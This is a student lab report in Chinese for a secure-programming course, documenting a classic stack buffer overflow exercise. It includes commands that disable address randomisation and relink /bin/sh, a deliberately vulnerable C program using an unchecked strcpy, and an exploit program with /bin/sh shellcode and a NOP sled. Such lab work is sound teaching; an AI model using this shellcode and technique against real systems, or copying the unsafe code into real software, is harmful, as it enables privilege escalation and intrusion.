#20181216安全编程技术缓冲区溢出选做题
课程:《安全编程技术》
班级: 1812
姓名: 杨越麒
学号:20181216
实验教师:娄嘉鹏
实验日期:2020年10月11日
## 1.实验内容 本次实验要求使用实验楼网站做一个缓冲区溢出的实验,实验步骤在实验楼的提示中都有
## 2. 实验过程及结果
1. 实验楼提供的是 64 位 Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在 32 位环境下作操作,因此实验之前需要做一些准备
sudo apt-get update sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev sudo apt-get install -y python3.6-gdbm gdb
2.关闭地址空间随机化
sudo sysctl -w kernel.randomize_va_space=0
3.由于防范缓冲区溢出攻击及其它利用shell程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个Set-UID程序调用一个shell,也不能在这个shell中保持root权限,这个防护措施在/bin/bash中实现,所以我们使用zsh进行代替。
sudo su cd /bin rm sh ln -s zsh sh exit
4.编写漏洞程序和攻击程序
漏洞程序:
/* stack.c */ /* This program has a buffer overflow vulnerability. */ /* Our task is to exploit this vulnerability */ #include <stdlib.h> #include <stdio.h> #include <string.h> int bof(char *str) { char buffer[12]; /* The following statement has a buffer overflow problem */ strcpy(buffer, str); return 1; } int main(int argc, char **argv) { char str[517]; FILE *badfile; badfile = fopen("badfile", "r"); fread(str, sizeof(char), 517, badfile); bof(str); printf("Returned Properly\n"); return 1; }
攻击程序:
/* exploit.c */ /* A program that creates a file containing code for launching shell*/ #include <stdlib.h> #include <stdio.h> #include <string.h> char shellcode[] = "\x31\xc0" //xorl %eax,%eax "\x50" //pushl %eax "\x68""//sh" //pushl $0x68732f2f "\x68""/bin" //pushl $0x6e69622f "\x89\xe3" //movl %esp,%ebx "\x50" //pushl %eax "\x53" //pushl %ebx "\x89\xe1" //movl %esp,%ecx "\x99" //cdq "\xb0\x0b" //movb $0x0b,%al "\xcd\x80" //int $0x80 ; void main(int argc, char **argv) { char buffer[517]; FILE *badfile; /* Initialize buffer with 0x90 (NOP instruction) */ memset(&buffer, 0x90, 517); /* You need to fill the buffer with appropriate contents here */ strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址 strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100 /* Save the contents to the file "badfile" */ badfile = fopen("./badfile", "w"); fwrite(buffer, 517, 1, badfile); fclose(badfile); }
注意上面的代码,\x??\x??\x??\x?? 处需要添上 shellcode 保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode 保存在 buffer + 100 的位置。 然后通过gdb调试和计算得到shellcode 保存在内存中的地址
FFFFCFB0 + 64 = FFFFD014
攻击结果:

练习:
由于打开了地址空间随机化,所以后面不能攻击了

## 3. 实验过程中遇到的问题和解决过程
- 问题1:GDB没有安装
解决方案:装一个 gdb:
`sudo apt-get install gdb`
## 感悟、思考 本实验是一个缓冲区溢出攻击的实验,通过这个实验我了解了缓冲区溢出的攻击方法,为今后的网络攻防打下基础。